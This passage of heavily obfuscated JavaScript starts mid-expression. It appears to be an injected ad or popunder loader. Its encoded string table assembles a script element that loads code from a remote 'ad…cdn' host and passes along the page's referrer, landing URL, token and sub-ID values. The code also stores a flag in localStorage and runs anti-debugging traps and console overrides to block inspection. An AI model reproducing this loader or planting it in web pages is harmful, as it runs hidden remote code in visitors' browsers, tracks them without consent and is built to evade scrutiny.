function(_0x3e6c28){}[_0x117997(-0x164,-0x12c,-0x5e,-0x9a,-0xfe)+_0x31cd62(0x23c,0x16c,0x32a,0x2f5,0x163)+'r'](_0x37f89f[_0x327357(0x5b4,0x5a3,0x629,0x56e,0x535)])[_0x31cd62(0x2d3,0x35b,0x2bd,0x3a6,0x2e1)](_0x37f89f[_0x327357(0x402,0x42f,0x587,0x56c,0x498)]);else _0x3be770[_0x31cd62(0x1f0,0xf7,0x294,0x251,0x2e5)](_0x2dc331);}else{if(_0x37f89f[_0x8c03ed(0x230,0x1b0,0xbc,0x29b,0xe7)](_0x37f89f[_0x117997(-0x4a,-0x138,-0x141,-0x153,-0x1e6)],_0x37f89f[_0x31cd62(0x2fb,0x2e8,0x309,0x30e,0x38b)]))_0x532130+=_0x3be770[_0x117997(-0x109,-0x188,-0x144,-0x1d8,-0x25f)](_0x3be770[_0x117997(-0x40,-0x107,-0x48,-0x1e5,-0x1bc)],_0x3be770[_0x10421c(0x5fe,0x603,0x56a,0x574,0x5ce)](_0x56063e,_0x229719));else{if(_0x37f89f[_0x10421c(0x409,0x4d0,0x59e,0x5b3,0x4c0)](_0x37f89f[_0x327357(0x366,0x356,0x4f8,0x388,0x41a)]('',_0x37f89f[_0x117997(-0xf5,-0x132,-0x149,-0x68,-0x149)](_0x4b5e75,_0x4b5e75))[_0x37f89f[_0x327357(0x46b,0x566,0x419,0x50b,0x4f6)]],-0x526*0x2+0x1a5d*0x1+-0x1010)||_0x37f89f[_0x31cd62(0x2cd,0x23d,0x205,0x38f,0x2ea)](_0x37f89f[_0x117997(-0x2e8,-0x20f,-0x15f,-0x260,-0x240)](_0x4b5e75,-0x17*0x19c+0x7*0x1af+0x194f*0x1),-0x4ff+-0xb3*0x21+0x1c12)){if(_0x37f89f[_0x31cd62(0x1e1,0x11e,0x17c,0x1c3,0x255)](_0x37f89f[_0x8c03ed(0x2ef,0x25d,0x2c6,0x1ef,0x22f)],_0x37f89f[_0x327357(0x5ed,0x4b2,0x571,0x5f6,0x51a)])){if(_0x20784b)return _0x3cfa16;else _0x37f89f[_0x10421c(0x4b8,0x447,0x5d4,0x5aa,0x50a)](_0x30cb6b,-0x2071+0x220c*-0x1+0x427d);}else(function(){function _0x192fac(_0xd855c3,_0x37df37,_0x5aeff4,_0x8a3dca,_0x345b32){return _0x10421c(_0x5aeff4,_0x37df37-0x13d,_0x5aeff4-0x1d3,_0x8a3dca-0x57,_0x8a3dca- -0x2c2);}function _0x110d22(_0x468ef7,_0x5e6628,_0x295fbe,_0x2be231,_0x1dd521){return _0x327357(_0x468ef7-0x135,_0x5e6628-0x85,_0x468ef7,_0x2be231-0x14e,_0x295fbe- -0x3f7);}function _0x2a4a4b(_0x5b4513,_0x51aaeb,_0x55a090,_0x501c4a,_0x2e694e){return _0x117997(_0x5b4513-0x183,_0x5b4513-0x596,_0x55a090,_0x501c4a-0x1e8,_0x2e694e-0x91);}if(_0x3be770[_0x2a4a4b(0x34f,0x3e1,0x25e,0x353,0x291)](_0x3be770[_0x192fac(0x397,0x37f,0x2c6,0x2d4,0x24c)],_0x3be770[_0x192fac(0x2a0,0x35f,0x364,0x2d4,0x33d)]))_0x53b38c=_0x46d55b;else return!![];}[_0x327357(0x5eb,0x4fa,0x529,0x5e8,0x5c5)+_0x31cd62(0x23c,0x269,0x151,0x293,0x322)+'r'](_0x37f89f[_0x31cd62(0x1f1,0x1d9,0x21d,0x2d1,0x106)](_0x37f89f[_0x327357(0x53a,0x443,0x44a,0x56e,0x4da)],_0x37f89f[_0x8c03ed(0x2e9,0x28e,0x1a0,0x27a,0x2d3)]))[_0x327357(0x4f4,0x470,0x424,0x3e8,0x443)](_0x37f89f[_0x31cd62(0x2f0,0x226,0x335,0x3c7,0x20c)]));}else _0x37f89f[_0x8c03ed(0x2dd,0x2da,0x2c5,0x2b1,0x281)](_0x37f89f[_0x117997(-0x204,-0x120,-0xd1,-0x187,-0x121)],_0x37f89f[_0x117997(-0x1db,-0x120,-0x1eb,-0x141,-0x78)])?_0x3be770[_0x10421c(0x53a,0x655,0x4dd,0x4e0,0x5ce)](_0x4f43b7,0x1*0x1d2+0x1985+0x3*-0x91d):function(){function _0x10bf90(_0x5f0dae,_0x212fb3,_0x3eddd5,_0x526a79,_0x2daf13){return _0x31cd62(_0x212fb3- -0x441,_0x212fb3-0x168,_0x3eddd5-0x188,_0x526a79-0xe4,_0x2daf13);}function _0x13a738(_0x26c136,_0x328e57,_0x52cd0c,_0x383f3b,_0x15474a){return _0x117997(_0x26c136-0x94,_0x52cd0c-0x28e,_0x15474a,_0x383f3b-0x60,_0x15474a-0xed);}function _0x444ec0(_0x240915,_0x41a9c0,_0x2469ba,_0x5ad5ed,_0x293d19){return _0x8c03ed(_0x240915-0x1d6,_0x5ad5ed- -0x2f7,_0x2469ba-0x96,_0x5ad5ed-0x3e,_0x240915);}if(_0x3be770[_0x444ec0(0x43,0x24,-0xc5,-0x35,0x54)](_0x3be770[_0x444ec0(-0x87,-0x130,-0x195,-0xd7,-0xe9)],_0x3be770[_0x10bf90(-0x1f7,-0x222,-0x1ab,-0x1f1,-0x2a7)]))return![];else{var _0x443a9b=_0x967df7?function(){function _0x3b92cc(_0x539ff7,_0x413cce,_0xb6ce17,_0x55d117,_0x3d1e1e){return _0x444ec0(_0x413cce,_0x413cce-0x1e7,_0xb6ce17-0x1c6,_0x55d117-0x5cd,_0x3d1e1e-0x57);}if(_0x35a16c){var _0x2baaea=_0x5cc503[_0x3b92cc(0x544,0x556,0x4b2,0x5aa,0x552)](_0x90eca9,arguments);return _0x53ccc1=null,_0x2baaea;}}:function(){};return _0xa81e23=![],_0x443a9b;}}[_0x117997(-0x1d7,-0x12c,-0x1ef,-0xd7,-0x92)+_0x10421c(0x524,0x4ba,0x5d6,0x54e,0x54d)+'r'](_0x37f89f[_0x327357(0x35a,0x408,0x3e7,0x37a,0x41a)](_0x37f89f[_0x10421c(0x4fb,0x60a,0x577,0x5c6,0x52d)],_0x37f89f[_0x327357(0x5b7,0x613,0x53d,0x4fc,0x54b)]))[_0x327357(0x602,0x5bb,0x55b,0x543,0x591)](_0x37f89f[_0x31cd62(0x31e,0x23d,0x2a5,0x292,0x2d0)]);}}_0x37f89f[_0x117997(-0x280,-0x260,-0x2d9,-0x2f1,-0x2c0)](_0x290c45,++_0x4b5e75);}}function _0x18c30f(_0x2bb42b,_0x36fd3f,_0x17d339,_0x37bb78,_0x11d75c){return _0x506c(_0x11d75c-0x284,_0x2bb42b);}function _0x3f2d8f(_0x7ae38d,_0x399a89,_0x41dffd,_0x17022c,_0x2fb9e9){return _0x506c(_0x41dffd-0x300,_0x7ae38d);}try{if(_0x3a9017){if(_0x37f89f[_0x3f2d8f(0x56f,0x452,0x4f2,0x4a1,0x54e)](_0x37f89f[_0x5b8716(-0x23b,-0x1c0,-0x27d,-0x143,-0x2ba)],_0x37f89f[_0x5b8716(-0x23b,-0x31e,-0x197,-0x18f,-0x157)]))_0x241592=_0x37f89f[_0x24fc7c(0x4cd,0x534,0x5c9,0x4f0,0x5cb)](_0xe21ca1,_0x37f89f[_0x5b8716(-0x215,-0x30c,-0x17a,-0x269,-0x223)](_0x37f89f[_0x5b8716(-0x171,-0xfa,-0x127,-0xa2,-0xac)](_0x37f89f[_0x5b8716(-0x29d,-0x359,-0x246,-0x233,-0x337)],_0x37f89f[_0x2800db(-0x214,-0x208,-0xbd,-0x1e2,-0x13a)]),');'))();else return _0x290c45;}else{if(_0x37f89f[_0x3f2d8f(0x5d7,0x4f2,0x56b,0x530,0x639)](_0x37f89f[_0x24fc7c(0x447,0x467,0x485,0x394,0x340)],_0x37f89f[_0x2800db(-0x9f,-0x7f,-0xd7,-0xae,-0x147)])){var _0x5eb28b={};_0x5eb28b[_0x3f2d8f(0x414,0x38c,0x440,0x3ec,0x4ec)+'e']=![],_0x5eb28b[_0x24fc7c(0x381,0x28a,0x3b3,0x354,0x3cb)]=0x15180,_0x5eb28b[_0x24fc7c(0x323,0x2fc,0x370,0x342,0x384)+'H']=_0x37f89f[_0x24fc7c(0x408,0x429,0x459,0x3cd,0x409)],_0x288bbd[_0x2800db(-0x10f,0x5,-0x139,-0x166,-0xc5)+_0x2800db(-0x7d,0x104,0x85,0xe2,0x4b)+_0x18c30f(0x41d,0x2a9,0x450,0x3e4,0x395)+'vR']=_0x5eb28b;}else _0x37f89f[_0x24fc7c(0x4a8,0x331,0x45e,0x3dd,0x2f0)](_0x290c45,0x2472+-0x41b*-0x1+-0x288d);}}catch(_0x4bd8a7){}}(function(){function _0x49be53(_0xee5661,_0x3e0365,_0x235c87,_0xb35b51,_0x2efe24){return _0x506c(_0x235c87- -0x3d5,_0xee5661);}var _0xf3f445={'JDecr':function(_0x51e9a2,_0x56101b){return _0x51e9a2(_0x56101b);},'nAPTB':function(_0x1bd011,_0x113941){return _0x1bd011+_0x113941;},'Eglsy':function(_0x5c7285,_0x405c6a){return _0x5c7285+_0x405c6a;},'QRJoU':_0x45b7e1(-0x188,-0x1b8,-0x20d,-0x14e,-0x20f)+_0x46f95e(-0x73,-0x1f3,-0x1e4,-0x142,-0xeb)+_0x45b7e1(-0x163,-0x209,-0x161,-0x1aa,-0x139)+_0x5d5076(0x28d,0x350,0x2fe,0x358,0x2dc),'lfXAA':_0x2cdb2f(0x423,0x4d0,0x5a8,0x510,0x422)+_0x45b7e1(-0x12a,-0x1c9,-0x106,-0x17a,-0x1ad)+_0x2cdb2f(0x414,0x4ea,0x57a,0x481,0x4fa)+_0x2cdb2f(0x741,0x68e,0x591,0x65d,0x690)+_0x45b7e1(-0xb5,-0x13a,-0x16e,-0x91,-0xad)+_0x46f95e(-0x7c,-0x70,0x15,-0x99,-0x35)+'\x20)','UZIvC':function(_0x2e597a){return _0x2e597a();}},_0x3d0a9f=function(){function _0x236528(_0x595df8,_0x45e8f5,_0x49689a,_0x50af47,_0x398602){return _0x5d5076(_0x595df8-0xa1,_0x45e8f5-0x100,_0x45e8f5- -0x340,_0x50af47,_0x398602-0x47);}function _0x41c7ff(_0x4f9b25,_0x51ff19,_0x544b0a,_0x1f7a47,_0x35f591){return _0x2cdb2f(_0x4f9b25,_0x51ff19-0x1ab,_0x544b0a-0xf9,_0x544b0a- -0x5fb,_0x35f591-0x1d2);}var _0x4dc009;function _0x32c34a(_0x1499ec,_0x131b6c,_0x4610a8,_0x85a0f0,_0x5afdd2){return _0x5d5076(_0x1499ec-0x73,_0x131b6c-0x158,_0x131b6c- -0x145,_0x4610a8,_0x5afdd2-0x1ad);}function _0x4fef6d(_0xaefa80,_0x179835,_0x3f6a6b,_0x493fd6,_0x2a6426){return _0x5d5076(_0xaefa80-0x10b,_0x179835-0xc6,_0x493fd6-0x2,_0xaefa80,_0x2a6426-0x24);}try{_0x4dc009=_0xf3f445[_0x4fef6d(0x230,0x31a,0x15d,0x22f,0x2a4)](Function,_0xf3f445[_0x236528(-0x189,-0xd8,-0x19f,-0x1b7,-0x1cf)](_0xf3f445[_0x236528(-0x279,-0x180,-0x1db,-0xf0,-0x21b)](_0xf3f445[_0x4fef6d(0x2bc,0x375,0x29c,0x308,0x25e)],_0xf3f445[_0x2e78e0(0x3b8,0x349,0x323,0x405,0x298)]),');'))();}catch(_0x2b80d9){_0x4dc009=window;}function _0x2e78e0(_0x13cb19,_0x110183,_0x4f8d73,_0x549388,_0x50e101){return _0x46f95e(_0x13cb19-0x130,_0x110183-0x10a,_0x4f8d73-0x15f,_0x110183-0x31a,_0x13cb19);}return _0x4dc009;};function _0x46f95e(_0xd31f82,_0x4c22a0,_0x464d61,_0x436199,_0x2feb7b){return _0x506c(_0x436199- -0x29d,_0x2feb7b);}var _0x41587e=_0xf3f445[_0x2cdb2f(0x480,0x49d,0x484,0x4b7,0x49b)](_0x3d0a9f);function _0x5d5076(_0x4afb98,_0x3499fb,_0x45a63b,_0x434d5e,_0x331154){return _0x506c(_0x45a63b-0x85,_0x434d5e);}function _0x45b7e1(_0x54ea55,_0x2a9b71,_0x5af1b5,_0x5d3fa1,_0x1434e1){return _0x506c(_0x54ea55- -0x361,_0x5af1b5);}function _0x2cdb2f(_0x527205,_0x3c248f,_0x5998b6,_0x3d47a2,_0x2fda30){return _0x506c(_0x3d47a2-0x39d,_0x527205);}_0x41587e[_0x45b7e1(-0x276,-0x30b,-0x21b,-0x1d0,-0x2db)+_0x49be53(-0x16f,-0x163,-0x1c7,-0x247,-0xff)+'l'](_0x172922,-0x3*-0x365+-0x23b*-0x1+-0x6*-0x89);}());function _0x506c(_0x7fe257,_0x3bc1e1){var _0x172922=_0x54b4();return _0x506c=function(_0x900fdb,_0x5d0be5){_0x900fdb=_0x900fdb-(0x7af+-0x1bad+0x14df);var _0x45d150=_0x172922[_0x900fdb];return _0x45d150;},_0x506c(_0x7fe257,_0x3bc1e1);}function _0x54b4(){var _0x25716b=['lqiqN','QPCcY','PNGFi','{}.co','sByTa','catio','xbMnq','KKpum','tvhzz','MyAYS','97602zgMhOZ','HtAIM','bJXIM','_yMNH','ement','yJcWY','yZgDd','split','OkDaF','UstFT','log','796780NECCST','trace','YnxVw','BuExT','VIxMH','rvRNP','HXtyZ','xeeDi','lxgyV','HeZsq','oDgAj','FAMpM','ztsYA','MjnPI','ivmcn','om/ND','WGIHG','eferr','lglTn','PYmGb','&toke','getEl','ujuIz','hJJNE','PCoRA','*(?:[','|2|4','dFLGO','4|5|2','SSCXg','cDRAY','10UpFJTp','CUqVG','gNHvp','jycvo','JDecr','type','uNDel','dzlND','oNJKz','xVYwS','dAYwK','0|4|5','NFjnj','IyVCC','VMKBs','lengt','cYAwz','YxUpW','UOyil',')+)+)','tNode','ame','kKEsk','init','TxFMo','iScPO','GsCTM','lybGt','958MzpgjZ','GVTBp','qzvej','qSecG','ETMEa','.clie','ZHjOQ','InpIO','fvnrD','HBCxJ','confi','hwKdl','fmFZb','NuHIv','undef','mwczp','while','duPjy','EgVML','abJlr','omWwq','Z_$][','ilelK','FStaN','lOXXf','retur','ructo','huYVv','input','yohZe','VBYNW','YDXQp','TcuRD','subId','cppow','nAPTB','srgqE','title','id=','fOeEi','wctUU','JZdKG','UtAdq','JaggH','gLMVB','kPuhr','cjcnN','OOulc','nKNja','hzJXL','SgRpO','sbvhC','sing-','SHJTe','mTaMU','$]*)','ilpYj','khmLj','wbGDN','MqsIJ','&defa','zBtPV','nctio','GGniw','NklnU','dXGVr','rdxsy','zSMwr','is\x22)(','ruycx','lPier','ion','proto','xDAaO','TOJqc','WxUci','MTfIb','QCTYm','terva','QfZNQ','EYbFO','yvsJk','mRfd','repla','rn=js','RwKQv','verti','ApEJG','searc','bHZxT','IZYtm','bcTgr','4529912vXQiqf','eKNmu','getIt','CJxGm','jGlNO','EZAKt','zEpfK','hIQkC','lvsNu','dNMWg','Emoux','zIREn','Wijvg','SeEAd','lvKLT','tYojv','ULlJI','MpmNh','jnXqa','FnRre','4893sEwgxE','qgYcC','&sub_','xoDQn','FhtkW','iiDTA','https','nstru','eAXRt','ult_k','moTlN','zyONK','EGnsa','NGOdI','SKodV','hEZCv','gName','&host','FtXIq','rxSkL','xQeME','HuPLv','Bhmiy','spiIt','ZhOHA','SPTtO','pathn','YGJtP','arnit','xMxhd','uDgKB','qonuQ','ZchOm','hDOdO','src','YWnAv','Objec','to__','actio','qiiUw','eywor','RSSwq','ent','ikvSy','zSpIX','conso','GLwuf','xuCnH','dEAgz','fZYXh','info','HaJRv','zA-Z_','BxUfW','JoxkF','kJovZ','gZQoa','DjhlR','PrFfJ','efpKl','locat','ElWtx','MFAoI','UmLzj','XqMbk','apply','xQWjT','ECLJc','strin','IPcqY','XwtpV','XdZgm','zsakn','n()\x20','&name','fCtQk','fmypD','mvEsI','|3|1|','NpVsU','a-zA-','QRJoU','EPAoe','er=','ascri','ypmvM','remov','PWMpy','dQhLF','RmtsF','EQnWU','EGJIj','token','pFzb3','XtARc','ing_u','wmztl','excep','AKwsS','iXLVY','ScCDP','aUoBO','WbVsN','fzTsw','TbEGj','zBWaQ','?retu','edoRR','QzTmu','biTHa','parse','ovonB','PiOgW','eqkWG','GnCry','HsVzH','NNWhK','const','hHrSt','QLioZ','kzYdd','6006560mXuIMq','vJCwn','n/jav','rn\x20th','RuSPa','toStr','cdn.c','yVgRr','hUSnS','bind','tBefo','paren','gPlHN','rmUWD','26438805tMXhAq','eeBSs','SxxdX','KwCVA','GuEqw','AWbiy','://ad','bAfKr','fNbUi','\x22retu','KIHNV','whluE','CRvAH','ybPGX','ined','state','inser','xPDpR','ion\x20*','Cnkqe','vFlHt','lfXAA','SFOGx','XOKfK','BBYka','hgbIT','YTgCz','creat','ed_at','eqHce','TLbJk','ctor(','JKAFf','xYaDb','oVWJD','chain','uFZFE','KnLSg','setIn','&se_r','PptEp','hostn','kovVh','wlACf','SDyyy','hJhyz','PyNGG','pyOaP','TEYAd','ECiRO','qOrTO','CjKOn','sJwWd','MDkoc','azvgr','R_PAT','|2|3|','JvoOc','1245624CoWhkk','igunf','rRUEC','OKVIe','(((.+','0|1|4','rsfYd','HGbjU','OHRXH','tkdMS','&land','0|3|1','GWzjY','DeZLY','ZFZnh','ttl','tion','test','pqVZm','JNtSS','nffVU','\x20(tru','erJKm','OzIwD','RgJMY','hebuS','CCynT','UZIvC','LXGAm','gsmLt','lHHxB','eTGnP','cHrjA','eItem','fSTAS','appli','call','TXjOZ','WlTOr','count','dekoX','rer','oZcZZ','rl=','AMMSY','FseAm','refer','VlZVz','FUXsO','ymsuA','wNnWD','PKMoN','woKHi','edlQB','ypsfo','scrip','exMgX','\x5c(\x20*\x5c','lvDCC','RiyMt','Eglsy','qtIyP','table','UlcTZ','FgKTw','uniqu','mmmii','\x5c+\x5c+\x20','augxf','CcjdG','bEDLU','MEwYX','BjiAZ','eElem','error','HQWGM','yQPfe','round','keHCU','ZrSMX','cJzCq','lLiEt','gger','zqouP','ffeIK','uMKsW','lpQTl','VAyZp','pMbpk','rOOJn','e)\x20{}','tRgpr','n\x20(fu','aiGom','__pro','ing','ZNwZL','0-9a-','YuhXD','VkqLx','fSmcc','eVseB','ZfVWj','toHvr','funct','bARAD','fCKAG','kkgAU','nNgNw','debu','warn','eyNej','aEoAH'];_0x54b4=function(){return _0x25716b;};return _0x54b4();}